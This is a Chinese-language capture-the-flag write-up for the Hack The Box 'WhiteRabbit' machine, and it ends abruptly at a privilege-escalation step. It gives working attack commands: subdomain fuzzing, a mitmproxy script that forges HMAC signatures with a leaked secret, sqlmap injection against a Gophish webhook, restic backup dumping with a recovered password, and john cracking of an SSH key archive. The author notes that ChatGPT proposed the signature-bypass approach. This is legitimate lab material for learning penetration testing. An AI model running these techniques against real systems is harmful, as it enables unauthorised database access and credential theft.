HTB-WhiteRabbit
端口探测
nmap -sC -sV 10.10.11.63

开放端口22.80,2222
信息收集
80服务探测

在这里并没有得到什么有用的信息,尝试对子域名扫描
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -u http://whiterabbit.htb -H "Host:FUZZ.whiterabbit.htb" -fs 0 -mc 302,200

得到status.whiterabbit.htb
访问

看到是个登录框,尝试过密码爆破和sql注入都不行,于是对他进行目录扫描


得到一个/status/temp目录

在这里发现了两个子域名写进hosts里面去访问
http://a668910b5514e.whiterabbit.htb/en/gophish_webhooks

在这个下面发现是一个钓鱼得分的分析
根据他的分析发现
POST /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d HTTP/1.1
Host: 28efa8f7df.whiterabbit.htb
x-gophish-signature: sha256=cf4651463d8bc629b9b411c58480af5a9968ba05fca83efa03a21b2cecd1c2dd
Accept: */*
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Type: application/json
Content-Length: 81
{
"campaign_id": 1,
"email": "test@ex.com",
"message": "Clicked Link"
}
这里的email存在sql注入
开始尝试直接把这个放进txt里面让sqlmap跑,发现跑不出来,在后面把整个网页文档给chatgpt后,说是需要认证
后面在json文件发现了加密的key

然后ai给我一套方案,利用
mitmproxy+sqlmap的proxy
利用mitmproxy监听8080端口并且运行认证脚本
# hmac_injector.py
from mitmproxy import http
import hmac
import hashlib
import json
secret = b"3CWVGMndgMvdVAzOjqBiTicmv7gxc6IS"
def request(flow: http.HTTPFlow) -> None:
if flow.request.method == "POST" and "application/json" in flow.request.headers.get("Content-Type", ""):
try:
# 获取原始请求体
body = flow.request.get_text()
parsed_json = json.loads(body)
# 重新构造签名(保持字段顺序)
json_body = json.dumps(parsed_json, separators=(',', ':'))
signature = hmac.new(secret, json_body.encode(), hashlib.sha256).hexdigest()
# 更新签名头
flow.request.headers["x-gophish-signature"] = f"sha256={signature}"
except Exception as e:
print(f"Error calculating signature: {e}")
脚本内容
然后执行
mitmproxy -s hmac_injector.py --listen-port 8080
sqlmap直接就可以跑
sqlmap -u "http://28efa8f7df.whiterabbit.htb/webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfd1d" \
--method POST \
--data '{"campaign_id":1,"email":"test@ex.com","message":"Clicked Link"}' \
--headers="Content-Type: application/json" \
--batch \
--tamper=escapequotes \
--dump -D temp -T command_log -C command \
--proxy=http://127.0.0.1:8080 \
--no-cast
最后跑的内容

这里是他使用的命令历史,发现一个restic(这是用来备份文件的
这里可以看到他在http://75951e6ff.whiterabbit.htb 备份的有文件
这里需要我们本机来连接并且把里面的文件dump下来,需要密码,密码就是上面的
ygcsvCuMdfZ89yaRLlTKhe5jAmth7vxw
restic -r rest:http://75951e6ff.whiterabbit.htb ls 272cacd5
restic -r rest:http://75951e6ff.whiterabbit.htb dump 272cacd5 /dev/shm/bob/ssh/bob.7z > bob.7z

把里面的7z文件dump下来,解压发现需要密码,利用john破解

得到密码1q2w3e4r5t6y

解压出来后发现是bob的ssh公钥和私钥,并且是在2222端口登陆的ssh
初始shell

登陆之后发现这里并没有flag
提升权限-1
查看sudo以及suid


发现restic具有sudo权限
gtfobins
